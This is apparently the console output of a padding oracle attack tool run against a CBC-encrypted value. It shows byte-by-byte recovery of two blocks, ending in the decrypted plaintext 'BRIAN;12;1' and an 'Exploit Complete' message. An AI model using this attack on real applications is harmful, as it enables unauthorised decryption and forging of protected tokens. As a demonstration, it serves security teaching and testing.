 Enter an ID that matches the padding error
NOTE: The ID# marked with ** is recommended : 2
Continuting test with selection 2
[+] Sucess: (60) [Byte 8]
[+] Sucess: (36) [Byte 7]
[+] Sucess: (105) [Byte 6]
[+] Sucess: (3) [Byte 5]
[+] Sucess: (39) [Byte 4]
[+] Sucess: (37) [Byte 3]
[+] Sucess: (116) [Byte 2]
[+] Sucess: (49) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): F851D6CC68FC9537
[+] Intermediary Bytes (HEX): 39732322076A263D
[+] Plain Text: BRIAN;12
*** Starting Block 2 of 2 ***
[+] Sucess: (51) [Byte 8]
[+] Sucess: (146) [Byte 7]
[+] Sucess: (250) [Byte 6]
[+] Sucess: (105) [Byte 5]
[+] Sucess: (204) [Byte 4]
[+] Sucess: (235) [Byte 3]
[+] Sucess: (103) [Byte 2]
[+] Sucess: (203) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 858795A28ED4AAC6
[+] Intermediary Bytes (HEX): C360EDC96DF99032
[+] Plain Text: ;1;♣♣♣♣♣
** Exploit Complete ***
[+] Decrypted value (ASCII): BRIAN;12;1;♣♣♣♣♣
[+] Decrypted value (HEX): 425249414E3B31323B313B0505050505